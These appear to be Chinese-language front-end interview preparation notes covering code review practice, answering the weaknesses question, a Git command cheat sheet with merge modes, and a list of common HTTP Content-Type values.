code review(简称 CR )即代码走查。领导对下属的代码进行审查,或者同事之间相互审查。 CR 已经是现代软件研发流程中非常重要的一步,持续规范的执行 CR 可以保证代码质量,避免破窗效应。
# CR 检查什么
- 代码规范(eslint 能检查一部分,但不是全部,如:变量命名)
- 重复逻辑抽离、复用
- 单个函数过长,需要拆分
- 算法是否可优化?
- 是否有安全漏洞?
- 扩展性如何?
- 是否和现有的功能重复了?
- 是否有完善的单元测试
- 组件设计是否合理
# 何时 CR
提交 PR(或者 MR)时,看代码 diff 。给出评审意见,或者评审通过。可让领导评审,也可以同事之间相互评审。
评审人要负责,不可形式主义。万一这段代码出了问题,评审人也要承担责任。
例行,每周组织一次集体 CR ,拿出几个 PR 或者几段代码,大家一起评审。
可以借机来统一评审规则,也可以像新人来演示如何评审。
# 持续优化
评审的问题要汇总起来,整理一个代码规范和常见问题,持续积累。持续宣讲,并让新成员学习。
# 之前没做过 CR 怎么办
记住本节的内容,对 CR 有大概了解。至少面试时能讲出一点内容。
要如实回复面试官:我没做过 CR ,因为公司环境 xxx 。所以,我才想着去找个更大平台,开阔事业,多实践 —— 把它转换为你离职、要求进步的理由。
# 学习新语言
如何学习一门新语言,需要考虑哪些方面?
考察你的学习能力和习惯,有没有在学习中积累到经验和方法论。毕竟,前端需要学习的东西太多了。
- 应用场景和优势 —— 存在的价值
- 语法(变量和常量,数据类型,运算符,函数等)
- 内置 API
- 第三方库和框架
- 开发环境和调试工具
- 线上环境和发布过程
# 你的不足
你目前有何不足的地方?
如果你被问到这个问题,那恭喜你面试快要通过了。一般在 3-4 面,或者 hr 面试时会问道这个问题。 无论是 hr 还是技术人员问,你都要从技术角度来回答这个问题,说自己技术上的不足。不要扯其他方面的,容易掉到坑里。
你不用担心 hr 听不懂技术,听不懂更好。
# 不足,不要乱说
要限定一个范围
- 技术方面的
- 非核心技术栈的,即有不足也无大碍
- 些容易弥补的,后面才能“翻身”
错误的示范
- 我爱睡懒觉、总是迟到 —— 非技术方面
- 我自学的 Vue ,但还没有实践过 —— 核心技术栈
- 我不懂 React —— 技术栈太大,不容易弥补
正确的示范
- 脚手架,我还在学习中,还不熟练
- nodejs 还需要继续深入学习
# 最后,要把话题反转回来
不能只说不足,就截止了。一定要通过不足,来突出自己的解决方案,以及未来的预期。
这样给人的印象是:正式了自己的不足 + 有学习的态度 —— 非常好!
套这个模板
- 我觉得自己在 xxx 方面还存在不足
- 但我已经意识到并且开始学习 xxx
- 争取在 xxx 时候把这块补齐
# 补充
# Git

远程仓库(Remote):在远程用于存放代码的服务器,远程仓库的内容能够被分布其他地方的本地仓库修改。
本地仓库(Repository):在自己电脑上的仓库,平时我们用git commit 提交暂存区的代码到本地仓库。
暂存区(Index):执行 git add 后,工作区的文件就会被移入暂存区,表示哪些文件准备被提交,当完成某个功能后需要提交代码,可以通过 git add 先提交到暂存区。
工作区(Workspace):工作区,开发过程中,平时打代码的地方,看到是当前最新的修改内容。
# Git的基本使用场景
git fetch
# 获取远程仓库特定分支的更新
git fetch origin <分支名>
# 获取远程仓库所有分支的更新
git fetch --all
2
3
4
5
git pull
# 从远程仓库拉取代码,并合并到本地,相当于 git fetch && git merge
git pull origin <远程分支名>:<本地分支名>
# 拉取后,使用rebase的模式进行合并
git pull --rebase origin <远程分支名>:<本地分支名>
2
3
4
5
- 直接git pull 不加任何选项,等价于
git fetch + git merge FETCH_HEAD,执行效果就是会拉取所有分支信息回来,但是只合并当前分支的更改。其他分支的变更没有执行合并。
- 使用git pull --rebase 可以减少冲突的提交点,比如我本地已经提交,但是远程其他同事也有新的代码提交记录,此时拉取远端其他同事的代码,如果是merge的形式,就会有一个merge的commit记录。如果用rebase,就不会产生该合并记录,是将我们的提交点挪到其他同事的提交点之后。
git branch
# 基于当前分支,新建一个本地分支,但不切换
git branch <branch-name>
# 查看本地分支
git branch
# 查看远程分支
git branch -r
# 查看本地和远程分支
git branch -a
# 删除本地分支
git branch -D <branch-name>
# 基于旧分支创建一个新分支
git branch <new-branch-name> <old-branch-name>
# 基于某提交点创建一个新分支
git branch <new-branch-name> <commit-id>
# 重新命名分支
git branch -m <old-branch-name> <new-branch-name>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
git checkout
# 切换到某个分支上
git checkout <branch-name>
# 基于当前分支,创建一个分支并切换到新分支上
git checkout -b <branch-name>
2
3
4
5
git add
# 添把当前工作区修改的文件添加到暂存区,多个文件可以用空格隔开
git add xxx
# 添加当前工作区修改的所有文件到暂存区
git add .
2
3
4
5
git commit
# 提交暂存区中的所有文件,并写下提交的概要信息
git commit -m "message"
# 相等于 git add . && git commit -m
git commit -am
# 对最近一次的提交的信息进行修改,此操作会修改commit的hash值
git commit --amend
2
3
4
5
6
7
8
git push
# 推送提交到远程仓库
git push
# 强行推送到远程仓库
git push -f
2
3
4
5
git tag
# 查看所有已打上的标签
git tag
# 新增一个标签打在当前提交点上,并写上标签信息
git tag -a <version> -m 'message'
# 为指定提交点打上标签
git tag -a <version> <commit-id>
# 删除指定标签
git tag -d <version>
2
3
4
5
6
7
8
9
10
11
# Git的进阶使用场景
HEAD表示最新提交 ;HEAD^表示上一次; HEAD~n表示第n次(从0开始,表示最近一次)
正常协作
git pull拉取远程仓库的最新代码- 工作区修改代码,完成功能开发
git add .添加修改的文件到暂存区git commit -m 'message'提交到本地仓库git push将本地仓库的修改推送到远程仓库
# 代码合并
git merge
自动创建一个新的合并提交点merge-commit,且包含两个分支记录。如果合并的时候遇到冲突,仅需要修改解决冲突后,重新commit。
- 场景:如dev要合并进主分支master,保留详细的合并信息
- 优点:展示真实的commit情况
- 缺点:分支杂乱
git checkout master
git merge dev
2

git merge 的几种模式
git merge --ff (默认--ff,fast-farward)
- 结果:被merge的分支和当前分支在图形上并为一条线,被merge的提交点commit合并到当前分支,没有新的提交点merge
- 缺点:代码合并不冲突时,默认快速合并,主分支按时间顺序混入其他分支的零碎commit点。而且删除分支,会丢失分支信息。
git merge --no-ff(不快速合并、推荐)
- 结果:被merge的分支和当前分支不在一条线上,被merge的提交点commit还在原来的分支上,并在当前分支产生一个新提交点merge
- 优点:代码合并产生冲突就会走这个模式,利于回滚整个大版本(主分支自己的commit点)
git merge --squash(把多次分支commit历史压缩为一次)
- 结果:把多次分支commit历史压缩为一次

参考文章
# ContentType常见类型
- text/plain: 指示实体正文是纯文本数据,不包含任何格式化或特殊编码。
- application/json: 指示实体正文是 JSON 格式的数据,通常用于在客户端和服务器之间传输结构化的数据。
- application/xml: 指示实体正文是 XML 格式的数据,用于在客户端和服务器之间传输结构化的数据。
- application/x-www-form-urlencoded: 指示实体正文是以 URL 编码形式编码的表单数据,常用于 HTML 表单提交和 AJAX 请求中。
- multipart/form-data: 指示实体正文是多部分表单数据,用于上传文件或提交复杂的表单数据。
- application/octet-stream: 指示实体正文是二进制数据,通常用于文件下载或上传,或者在不确定数据类型的情况下使用。
- image/jpeg, image/png, image/gif: 指示实体正文是图像数据,具体的图像类型由后缀名指定。
- audio/mpeg, audio/wav, audio/ogg: 指示实体正文是音频数据。
- video/mp4, video/ogg, video/webm: 指示实体正文是视频数据。